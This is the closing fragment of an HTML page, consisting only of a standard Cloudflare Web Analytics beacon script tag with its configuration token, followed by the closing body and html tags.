<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09b0a80654144a889a9dcdf7e68f3b9c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
